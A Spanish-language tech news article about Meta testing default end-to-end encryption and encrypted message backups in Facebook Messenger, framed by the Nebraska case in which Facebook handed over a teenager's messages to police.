<p>Recientemente, Facebook cumplió una orden de registro para entregar los mensajes privados entre una adolescente y su madre, que ahora se enfrentan a cargos penales por infringir las leyes sobre el aborto en su estado, Nebraska (la adolescente está siendo juzgada como adulta). En respuesta, Meta emitió un comunicado en el que afirmaba que las órdenes judiciales no mencionaban el aborto y que «los documentos judiciales indican que la policía estaba investigando en ese momento la presunta quema y entierro ilegal de un bebé nacido muerto». Tras la decisión del Tribunal Supremo, Facebook comenzó a eliminar las publicaciones sobre píldoras abortivas, y Media Matters informó de que la plataforma de medios sociales permitía anuncios falsos de «reversión de píldoras abortivas» de organizaciones antiabortistas.</p>
<p>Actualmente, el historial de mensajes de los usuarios se almacena en sus propios dispositivos. El cifrado de extremo a extremo de Messenger, que básicamente codifica los mensajes en tránsito y los descifra para el receptor, es opcional, lo que significa que los usuarios deben elegir deliberadamente activarlo. Con estas nuevas pruebas, el historial de mensajes de los usuarios se encriptará automáticamente de extremo a extremo en lugar de opcional, y esos datos se respaldarán de forma segura en los servidores de Messenger -también encriptados de extremo a extremo, por lo que Facebook tampoco puede acceder a ellos. Para acceder a las copias de seguridad, los usuarios pueden crear un PIN o generar un código. Meta no tiene acceso a este PIN.</p>
<p>Hacer que el cifrado de extremo a extremo sea el predeterminado en lugar del opcional podría tener un fuerte impacto, ya que la mayoría de la gente no opta por ello y es vulnerable sin saberlo. Como explicó Albert Fox Cahn al periódico The Guardian en relación con el caso de la adolescente de Nebraska y su madre, «el verdadero cifrado de extremo a extremo habría hecho imposible que Facebook entregara esos datos».</p>
<p>Otras funciones de seguridad que Messenger está probando son la sincronización de los mensajes eliminados en todos los dispositivos, la posibilidad de anular el envío de mensajes, una extensión para el navegador que verifica la autenticidad de su código web, la ampliación de las funciones de los chats cifrados de extremo a extremo a los chats de grupo y a otros países, y la eliminación del modo de desaparición, un ajuste similar al de Snap en el que los mensajes son temporales. Messenger mantendrá la función similar de desaparición de mensajes, ya que fue creada para los chats cifrados de extremo a extremo.</p>
<p>A partir de esta semana, Messenger probará el almacenamiento seguro en Android e iOS, pero todavía no en messenger.com, la aplicación de escritorio o los chats que no están cifrados. Los usuarios que estén en el grupo de prueba para el cifrado de extremo a extremo por defecto no tendrán que optar por ello, y este será el caso para todos los usuarios cuando las características se pongan en marcha en 2023.</p>
<p>Pero incluso si todo está encriptado de extremo a extremo, sigue existiendo la cuestión de cómo se siente Facebook al almacenar sus datos en sus servidores. Si la respuesta es «no está bien», siempre existe la opción de no participar en Facebook.</p>
<p><em>Fuente WEB | Editado por CambioDigital OnLine</em></p>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-p tdi_32 td_block_template_1">
<style>.tdi_32.td-a-rec{text-align:center}.tdi_32.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_32 .td-element-style{z-index:-1}.tdi_32.td-a-rec-img{text-align:left}.tdi_32.td-a-rec-img img{margin:0 auto 0 0}.tdi_32 .td_spot_img_all img,.tdi_32 .td_spot_img_tl img,.tdi_32 .td_spot_img_tp img,.tdi_32 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_32.td-a-rec-img{text-align:center}}</style><a href="https://www.eset.com/ve/security-report/" target="_blank"><img src ="https://cambiodigital-ol.com/wp-content/uploads/2024/09/ESET_Logintel_Sep2024.png" alt="Custom Text" /></a>
</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://cambiodigital-ol.com/2022/08/meta-prueba-el-cifrado-de-extremo-a-extremo-en-su-facebook-messager-por-defecto/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcambiodigital-ol.com%2F2022%2F08%2Fmeta-prueba-el-cifrado-de-extremo-a-extremo-en-su-facebook-messager-por-defecto%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Meta+prueba+el+cifrado+de+extremo+a+extremo+por+defecto+en+su+Facebook+Messager&url=https%3A%2F%2Fcambiodigital-ol.com%2F2022%2F08%2Fmeta-prueba-el-cifrado-de-extremo-a-extremo-en-su-facebook-messager-por-defecto%2F&via=CambioDigitalOL" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://cambiodigital-ol.com/2022/08/meta-prueba-el-cifrado-de-extremo-a-extremo-en-su-facebook-messager-por-defecto/&amp;media=https://cambiodigital-ol.com/wp-content/uploads/2022/08/Messenger_Sec.jpg&description=Meta+prueba+el+cifrado+de+extremo+a+extremo+por+defecto+en+su+Facebook+Messager" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a 